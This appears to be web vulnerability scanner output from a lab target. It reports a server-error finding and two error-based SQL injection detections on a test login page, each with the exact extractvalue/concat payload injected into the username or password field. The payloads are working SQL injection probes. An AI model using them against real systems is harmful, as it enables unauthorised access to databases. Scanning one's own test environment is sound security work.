 [Vuln: baseline]
Target "http://192.168.110.11/vuln_test/SQLi/generalSQLi/login.php"
VulnType "sensitive/server-error"
[Vuln: sqldet]
Target "http://192.168.110.11/vuln_test/SQLi/generalSQLi/login.php"
VulnType "error-based/default"
Payload "roo'and/**/extractvalue(1,concat(char(126),md5(1567980333)))and'"
Position "body"
ParamKey "password"
ParamValue "roo'and/**/extractvalue(1,concat(char(126),md5(1567980333)))and'"
type "heuristic"
title "extractvalue function error based case"
[Vuln: sqldet]
Target "http://192.168.110.11/vuln_test/SQLi/generalSQLi/login.php"
VulnType "error-based/default"
Payload "root'and/**/extractvalue(1,concat(char(126),md5(1801532091)))and'"
Position "body"
ParamKey "username"
ParamValue "root'and/**/extractvalue(1,concat(char(126),md5(1801532091)))and'"
type "heuristic"
title "extractvalue function error based case"